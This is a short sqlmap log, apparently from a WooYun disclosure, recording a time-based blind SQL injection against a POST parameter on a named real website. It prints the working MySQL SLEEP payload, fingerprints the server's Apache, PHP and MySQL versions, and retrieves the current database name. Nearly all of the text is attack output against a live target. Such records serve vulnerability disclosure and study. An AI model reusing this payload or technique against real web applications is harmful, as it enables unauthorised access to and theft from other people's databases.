 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: product_num1=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (S
ELECT(SLEEP(5)))WgpE) AND 'eAEa'='eAEa'XOR(if(now()=sysdate(),sleep(0),0))OR'"XO
R(if(now()=sysdate(),sleep(0),0))OR"/
---
[15:02:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[15:02:03] [INFO] fetching current database
[15:02:03] [INFO] resumed: logs
current database:    'logs'
[15:02:03] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\jf.ztgame.com'
www.wooyun.org